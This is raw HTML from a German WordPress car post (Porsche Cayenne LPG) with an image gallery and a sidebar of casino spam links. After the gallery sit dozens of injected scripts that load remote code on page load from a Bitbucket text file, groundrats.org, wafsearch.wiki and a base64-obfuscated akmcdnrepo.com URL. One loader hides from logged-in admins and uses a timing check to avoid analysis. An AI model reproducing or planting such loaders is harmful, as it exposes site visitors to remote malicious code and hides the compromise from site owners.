	<div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://dancris.de/wp-content/uploads/2019/03/IMG_1550915607093_98052-1-e1552561166721.jpg" data-attachment-id="3675" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img fetchpriority="high" decoding="async" height="225" width="367" class="skip-lazy fg-image" data-src-fg="https://dancris.de/wp-content/uploads/cache/2019/03/IMG_1550915607093_98052-1-e1552561166721/1295643228.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22367%22%20height%3D%22225%22%20viewBox%3D%220%200%20367%20225%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://dancris.de/wp-content/uploads/2019/02/IMG_1550915607436_88931.jpg" data-attachment-id="3659" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" height="225" width="400" class="skip-lazy fg-image" data-src-fg="https://dancris.de/wp-content/uploads/cache/2019/02/IMG_1550915607436_88931/2328141644.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22400%22%20height%3D%22225%22%20viewBox%3D%220%200%20400%20225%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://dancris.de/wp-content/uploads/2019/02/IMG_1550913956087_66372.jpg" data-attachment-id="3662" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" height="225" width="400" class="skip-lazy fg-image" data-src-fg="https://dancris.de/wp-content/uploads/cache/2019/02/IMG_1550913956087_66372/4158421644.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22400%22%20height%3D%22225%22%20viewBox%3D%220%200%20400%20225%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://dancris.de/wp-content/uploads/2019/03/IMG_1550913934563_36124.jpg" data-attachment-id="3674" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" height="225" width="400" class="skip-lazy fg-image" data-src-fg="https://dancris.de/wp-content/uploads/cache/2019/03/IMG_1550913934563_36124/1882172945.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22400%22%20height%3D%22225%22%20viewBox%3D%220%200%20400%20225%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://dancris.de/wp-content/uploads/2019/02/IMG_1550913987723_18520.jpg" data-attachment-id="3661" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" height="225" width="400" class="skip-lazy fg-image" data-src-fg="https://dancris.de/wp-content/uploads/cache/2019/02/IMG_1550913987723_18520/2345744442.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22400%22%20height%3D%22225%22%20viewBox%3D%220%200%20400%20225%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://dancris.de/wp-content/uploads/2019/02/IMG_1550914041236_96338.jpg" data-attachment-id="3663" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" height="225" width="127" class="skip-lazy fg-image" data-src-fg="https://dancris.de/wp-content/uploads/cache/2019/02/IMG_1550914041236_96338/437235520.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22127%22%20height%3D%22225%22%20viewBox%3D%220%200%20127%20225%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://dancris.de/wp-content/uploads/2019/03/IMG_1550914052816_77420.jpg" data-attachment-id="3673" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" height="225" width="127" class="skip-lazy fg-image" data-src-fg="https://dancris.de/wp-content/uploads/cache/2019/03/IMG_1550914052816_77420/3168040958.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22127%22%20height%3D%22225%22%20viewBox%3D%220%200%20127%20225%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div></div>
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		Dieser Eintrag wurde veröffentlicht in <a href="https://dancris.de/de/fahrzeuge/" rel="category tag">Fahrzeuge</a>. Lesezeichen auf den <a href="https://dancris.de/porsche-cayenne-955-3-2-lpg/" rel="Lesezeichen">Permanentlink</a>.
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dancris.de/mercedes-sl-55-amg/" rel="prev"><span class="meta-nav">&larr;</span> Mercedes SL 55 AMG</a></div><div class="nav-next"><a href="https://dancris.de/porsche-carerra-997-3-6/" rel="next">Porsche Carrera 997 3.6 <span class="meta-nav">&rarr;</span></a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->
					</div><!-- .content-left-wrap -->
						<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Fahrzeuge</h2>
		<ul>
											<li>
					<a href="https://dancris.de/xml-rpc-test-post-2/">XML-RPC Test Post</a>
									</li>
											<li>
					<a href="https://dancris.de/xml-rpc-test-post/">XML-RPC Test Post</a>
									</li>
											<li>
					<a href="https://dancris.de/vegasino-polska-przewodnik-po-najlepszych-kasynach-online-i-ich-ofertach/">Vegasino Polska Przewodnik po Najlepszych Kasynach Online i Ich Ofertach</a>
									</li>
											<li>
					<a href="https://dancris.de/funktionsweise-von-casinos-ohne-oasis-und-ihre-auswirkungen-auf-spieler/">Funktionsweise von Casinos ohne OASIS und ihre Auswirkungen auf Spieler</a>
									</li>
											<li>
					<a href="https://dancris.de/boni-und-zusatzleistungen-im-winsane-casino-fur-begeisterte-spieler-entdecken/">Boni und Zusatzleistungen im Winsane Casino für begeisterte Spieler entdecken</a>
									</li>
											<li>
					<a href="https://dancris.de/historia-oraz-rozwoj-branzy-kasyn-online-w-polsce-na-przestrzeni-ostatnich-lat/">Historia oraz rozwój branży kasyn online w Polsce na przestrzeni ostatnich lat</a>
									</li>
											<li>
					<a href="https://dancris.de/plinko-spielmechanik-und-strategien-fur-anfanger-und-fortgeschrittene/">Plinko Spielmechanik und Strategien für Anfänger und Fortgeschrittene</a>
									</li>
											<li>
					<a href="https://dancris.de/spinbara-casino-i-najnowsze-trendy-w-grach-na-zywo-online/">Spinbara Casino i najnowsze trendy w grach na żywo online</a>
									</li>
											<li>
					<a href="https://dancris.de/trendy-v-marketingu-a-propagaci-novych-ceskych-online-casin-v-roce-2026/">Trendy v marketingu a propagaci nových českých online casin v roce 2026</a>
									</li>
											<li>
					<a href="https://dancris.de/zwieksz-swoje-szanse-na-zwyciestwo-w-slottyway/">Zwiększ swoje szanse na zwycięstwo w Slottyway</a>
									</li>
											<li>
					<a href="https://dancris.de/informacje-o-allyspin-casino-polska-co-musisz-wiedziec-przed-rozpoczeciem-gry/">Informacje o Allyspin Casino Polska co musisz wiedzieć przed rozpoczęciem gry</a>
									</li>
											<li>
					<a href="https://dancris.de/wplyw-pistolo-casino-na-globalny-rynek-gier-hazardowych/">Wpływ Pistolo Casino na Globalny Rynek Gier Hazardowych</a>
									</li>
					</ul>

		</aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
			</div><!-- .container -->

</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-4 company-details"><div class="zerif-footer-address">89312 Günzburg</div></div><div class="col-md-4 company-details"><div class="zerif-footer-email"><a href="mailto:info@dancris.de"> Sende eine Mail @</a></div></div><div class="col-md-4 copyright"><p id="zerif-copyright">Dancris.de - 2025</p></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/responsiveboat\/*","\/wp-content\/themes\/zerif-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here --><script type="text/javascript" src="https://dancris.de/wp-content/themes/responsiveboat/js/responsive_boat_script.js?ver=201202067" id="responsiveboat-script-js"></script>
<script type="text/javascript" src="https://dancris.de/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.49" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://dancris.de/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=1.8.5.49" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="https://dancris.de/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=1.8.5.49" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="https://dancris.de/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=1.8.5.49" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://dancris.de/wp-content/themes/zerif-lite/js/zerif.js?ver=1.8.5.49" id="zerif_script-js"></script>
<script type="text/javascript" src="https://dancris.de/wp-content/plugins/foogallery/extensions/default-templates/shared/js/foogallery.min.js?ver=3.0.2" id="foogallery-core-js"></script>


</body>

</html>
